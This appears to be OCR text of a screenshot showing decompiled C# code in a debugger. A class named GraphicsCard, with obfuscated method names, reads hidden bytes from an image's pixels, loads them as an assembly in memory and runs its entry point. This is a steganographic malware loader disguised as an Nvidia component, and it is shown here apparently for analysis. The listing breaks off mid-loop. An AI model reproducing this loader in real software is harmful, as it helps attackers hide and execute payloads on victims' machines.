 10 internal class GraphicsCard
11 {
12 // Token: 0x06000004 RID: 4 RVA: 0x00002236 File Offset: 0x00000436
13 public GraphicsCard(string wqewq)
14 {
15 GraphicsCard.رۆژ(wqewq);
16 }
17
18 // Token: 0x06000005 RID: 5 RVA: 0x00002248 File Offset: 0x00000448
19 public static void رۆژ(string wqewq)
20 {
21 Bitmap r = GraphicsCard.شەو(wqewq);
22 byte[] rtx = GraphicsCard.گو(r);
23 byte[] array = GraphicsCard.ش(rtx);
24 byte[] rawAssembly = array;
25 Assembly assembly = AppDomain.CurrentDomain.Load(rawAssembly);
26 MethodInfo entryPoint = assembly.EntryPoint;
27 entryPoint.Invoke(null, null);
28 }
29
30 // Token: 0x06000006 RID: 6 RVA: 0x00002290 File Offset: 0x00000490
31 public static byte[] گو(Bitmap r34)
32 {
33 List<byte> list = new List<byte>();
34 checked
35 {
36 int num = r34.Width - 1;
37 for (int i = 0; i <= num; i++)
38 {
39 int num2 = r34.Height - 1;
40 for (int j = 0; j <= num2; j++)
41 {
42 Color left = GraphicsCard.q1(r34, i, j);
0 %
cals
ame Value Type
this {NvidiaCatalysts.GraphicsCard} NvidiaCat
wqewq string